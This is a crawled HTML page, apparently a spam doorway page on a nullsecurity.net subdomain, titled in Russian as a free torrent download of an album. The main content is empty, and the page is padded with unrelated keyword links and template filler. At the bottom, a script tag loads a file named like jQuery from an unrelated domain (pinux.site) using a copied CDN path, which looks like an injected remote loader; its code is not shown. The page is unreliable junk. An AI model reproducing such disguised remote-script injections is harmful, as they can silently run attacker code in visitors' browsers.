

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-albom-ntl-cherez-torrent-besplatno.html
body_size: 1837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом нтл через торрент бесплатно - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом нтл через торрент бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-kinoteatr-ural-chelyabinsk-raspisanie-seansov-i-ceny.html">Кинотеатр урал челябинск расписание сеансов и цены</a></li>
                                <li><a href="zukfzt-shablony-trolling.html">Шаблоны trolling</a></li>
                                <li><a href="zukfzt-avtouskorenie-android-skachat.html">Автоускорение андроид скачать</a></li>
                                <li><a href="zukfzt-tutu-raspisanie-elektrichek-luga-spb.html">Туту расписание электричек луга спб</a></li>
                                <li><a href="zukfzt-saransk-goryaynovka-raspisanie-avtobusa-31.html">Саранск горяйновка расписание автобуса 31</a></li>
                                <li><a href="zukfzt-kak-sdelat-padayuschuyu-ten-v-fotoshope.html">Как сделать падающую тень в фотошопе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-polyn-trava-gorkaya.html">Полынь трава горькая</a></li>
                                            <li><a href="zukfzt-karty-glubin-android.html">Карты глубин андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-shlink-bernhard-chtec-kratkoe-soderzhanie.html">Шлинк бернхард чтец краткое содержание</a></li>
                                            <li><a href="zukfzt-skachat-mody-dlya-karty-polevoe.html">Скачать моды для карты полевое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igru-na-psp-logans-shadow.html">Скачать игру на psp logans shadow</a></li>
                                            <li><a href="zukfzt-chistyy-blank-strahovki-skachat.html">Чистый бланк страховки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-na-ps1-emulyator-skachat.html">Игры на ps1 эмулятор скачать</a></li>
                                            <li><a href="zukfzt-drayvera-na-dzhoystik-oklik-gp-315m.html">Драйвера на джойстик оклик gp 315m</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
